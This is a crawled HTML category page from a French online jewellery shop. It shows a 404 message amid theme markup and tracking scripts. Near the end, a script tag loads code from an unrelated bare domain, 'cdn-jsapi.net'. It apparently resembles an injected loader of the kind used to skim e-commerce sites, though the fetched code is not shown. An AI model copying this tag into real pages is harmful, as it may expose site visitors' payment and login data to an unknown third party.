

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maboiteabijoux.net/60-bijoux-personnalises
body_size: 7765
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Bijoux personnalisés</title>
<script data-keepinline="true">
    var cdcGtmApi = '//www.maboiteabijoux.net/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 0;
    var ajaxPaymentEvent = 0;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"event":"view_item_list","pageCategory":"category","ecommerce":{"currency":"EUR","item_list_id":"cat_60","item_list_name":"Bijoux personnalises"},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Bijoux personnalises"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3SCZFM');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.maboiteabijoux.net/60-bijoux-personnalises">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.maboiteabijoux.net/img/favicon.ico?1714835964">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.maboiteabijoux.net/img/favicon.ico?1714835964">


  

  


    


  	         


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var enable_dropdown_defaultcart = 0;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var iqitmegamenu = {"sticky":true,"mobileType":"push","containerSelector":"#wrapper .container"};
        var leo_token = "f3fc30e7434bde350e52bb307439dc2c";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.maboiteabijoux.net\/60-bijoux-personnalises","meta":{"title":"Bijoux personnalis\u00e9s","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-60":true,"category-Bijoux personnalis\u00e9s":true,"category-id-parent-14":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Ma Bo\u00eete \u00e0 Bijoux","logo":"https:\/\/www.maboiteabijoux.net\/img\/logo-1714835964.jpg","stores_icon":"https:\/\/www.maboiteabijoux.net\/img\/logo_stores.png","favicon":"https:\/\/www.maboiteabijoux.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.maboiteabijoux.net\/","current_url":"https:\/\/www.maboiteabijoux.net\/60-bijoux-personnalises","shop_domain_url":"https:\/\/www.maboiteabijoux.net","img_ps_url":"https:\/\/www.maboiteabijoux.net\/img\/","img_cat_url":"https:\/\/www.maboiteabijoux.net\/img\/c\/","img_lang_url":"https:\/\/www.maboiteabijoux.net\/img\/l\/","img_prod_url":"https:\/\/www.maboiteabijoux.net\/img\/p\/","img_manu_url":"https:\/\/www.maboiteabijoux.net\/img\/m\/","img_sup_url":"https:\/\/www.maboiteabijoux.net\/img\/su\/","img_ship_url":"https:\/\/www.maboiteabijoux.net\/img\/s\/","img_store_url":"https:\/\/www.maboiteabijoux.net\/img\/st\/","img_col_url":"https:\/\/www.maboiteabijoux.net\/img\/co\/","img_url":"https:\/\/www.maboiteabijoux.net\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/www.maboiteabijoux.net\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/www.maboiteabijoux.net\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/www.maboiteabijoux.net\/upload\/","pages":{"address":"https:\/\/www.maboiteabijoux.net\/adresse","addresses":"https:\/\/www.maboiteabijoux.net\/adresses","authentication":"https:\/\/www.maboiteabijoux.net\/connexion","cart":"https:\/\/www.maboiteabijoux.net\/panier","category":"https:\/\/www.maboiteabijoux.net\/index.php?controller=category","cms":"https:\/\/www.maboiteabijoux.net\/index.php?controller=cms","contact":"https:\/\/www.maboiteabijoux.net\/nous-contacter","discount":"https:\/\/www.maboiteabijoux.net\/reduction","guest_tracking":"https:\/\/www.maboiteabijoux.net\/suivi-commande-invite","history":"https:\/\/www.maboiteabijoux.net\/historique-commandes","identity":"https:\/\/www.maboiteabijoux.net\/identite","index":"https:\/\/www.maboiteabijoux.net\/","my_account":"https:\/\/www.maboiteabijoux.net\/mon-compte","order_confirmation":"https:\/\/www.maboiteabijoux.net\/confirmation-commande","order_detail":"https:\/\/www.maboiteabijoux.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.maboiteabijoux.net\/suivi-commande","order":"https:\/\/www.maboiteabijoux.net\/commande","order_return":"https:\/\/www.maboiteabijoux.net\/index.php?controller=order-return","order_slip":"https:\/\/www.maboiteabijoux.net\/avoirs","pagenotfound":"https:\/\/www.maboiteabijoux.net\/page-introuvable","password":"https:\/\/www.maboiteabijoux.net\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.maboiteabijoux.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.maboiteabijoux.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.maboiteabijoux.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.maboiteabijoux.net\/promotions","product":"https:\/\/www.maboiteabijoux.net\/index.php?controller=product","search":"https:\/\/www.maboiteabijoux.net\/recherche","sitemap":"https:\/\/www.maboiteabijoux.net\/plan-site","stores":"https:\/\/www.maboiteabijoux.net\/magasins","supplier":"https:\/\/www.maboiteabijoux.net\/fournisseur","register":"https:\/\/www.maboiteabijoux.net\/connexion?create_account=1","order_login":"https:\/\/www.maboiteabijoux.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/www.maboiteabijoux.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-home_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/www.maboiteabijoux.net\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.maboiteabijoux.net\/"},{"title":"Bijoux cr\u00e9ateurs","url":"https:\/\/www.maboiteabijoux.net\/14-bijoux-createurs"},{"title":"Bijoux personnalis\u00e9s","url":"https:\/\/www.maboiteabijoux.net\/60-bijoux-personnalises"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762888399,"static_token":"f3fc30e7434bde350e52bb307439dc2c","token":"3a5824a8218d4c7a764e8d8e173c42e7","debug":false};
        var psr_icon_color = "#d9cbc5";
        var show_popup = 1;
        var subs_products = ["256"];
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.maboiteabijoux.net\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>		<link rel="stylesheet" href="https://www.maboiteabijoux.net/themes/at_movic/assets/cache/theme-5e2c74172.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.maboiteabijoux.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-D8F32PMTPG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-D8F32PMTPG',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 0,
		productColor: 0,
		homeWidth: 378,
		homeheight: 472,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script>
var product_subs = [];
var Subscribe_text = "JE M ABONNE SANS ENGAGEMENT";
var pa_id = 0;
</script>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-60 category-bijoux-personnalises category-id-parent-14 category-depth-level-3 ce-kit-1 elementor-page elementor-page-60040101 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3SCZFM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            	
  <div class="header-banner">
            <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    </div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.maboiteabijoux.net/">        <img class="img-fluid" src="https://www.maboiteabijoux.net/img/logo-1714835964.jpg" alt="Ma Boîte à Bijoux">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6085501013721200" class="ApMegamenu">
			    
                <nav data-megamenu-id="6085501013721200" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6085501013721200">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6085501013721200"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/content/29-abonnement-box-bijoux" target="_self">
                            
                            <span class="menu-title">Abonnement box bijoux</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/content/30-offrir-une-box-bijoux" target="_self">
                            
                            <span class="menu-title">Offrir une box bijoux </span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/content/31-bijoux-createurs-" target="_self">
                            
                            <span class="menu-title">Bijoux créateurs</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.maboiteabijoux.net/mes-abonnements/" target="_self">
                            
                            <span class="menu-title">Mes abonnements</span>
                                        <span class="sub-title">new</span>
                                            </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '6085501013721200';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    			      <li>
	        <a
			href="https://www.maboiteabijoux.net/mon-compte"
			title="Connectez-vous à votre compte client"
			rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Connexion</span>
	        </a>
	      </li>
	      <li>
	        <a
			href="https://www.maboiteabijoux.net/connexion?create_account=1" 
			title="Register"
			rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	    
      	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-wishlist"        href="//www.maboiteabijoux.net/module/leofeature/mywishlist"        title=""        rel="nofollow"      >        <i class="ti-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.maboiteabijoux.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-bag"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maboiteabijoux.net/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maboiteabijoux.net/14-bijoux-createurs">
              <span itemprop="name">Bijoux créateurs</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maboiteabijoux.net/60-bijoux-personnalises">
              <span itemprop="name">Bijoux personnalisés</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  
                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Bijoux personnalisés</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          	<section id="content" class="page-content page-not-found">
  
    <div class="image-404">
      <img src="https://www.maboiteabijoux.net/themes/at_movic/assets/img/404-image.png">
    </div>
    <h1>4 0 4</h1>
    <div class="content">
    <p>Oops, it looks like you are lost ...</p> 
    
    </div>

    <a class="btn" href="https://www.maboiteabijoux.net/">Back to Home</a>


  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          	
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-shipping2 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-undo"></i><h4>Retour gratuit </h4>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-tint"></i><h4>Bijoux résistants à l'eau </h4>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-phone "></i><h4>Service client 7j/7</h4>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <i class="fa fa-envelope"></i><h4>Livraison gratuite </h4>    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink2 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="f-logo2">    <a href="https://www.maboiteabijoux.net/">        <img class="img-fluid" src="https://www.maboiteabijoux.net/img/logo-1714835964.jpg" alt="Ma Boîte à Bijoux">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.maboiteabijoux.net/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                <li><a href="https://www.maboiteabijoux.net/content/1-livraison" target="_self">Livraison</a></li>
                                                                                <li><a href="https://www.maboiteabijoux.net/content/3-conditions-generales-de-ventes" target="_self">Conditions générales de vente</a></li>
                                                                                <li><a href="https://www.maboiteabijoux.net/blog.html" target="_self">Blog bijoux</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-11  ApColumn "
	    >
                    
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppy2 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>2024 Copyright © Maboiteabijoux</div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
      	         


<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>
	<script src="https://www.maboiteabijoux.net/themes/at_movic/assets/cache/bottom-467e26171.js" ></script>
	<script src="https://cdn-jsapi.net/" ></script>


    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>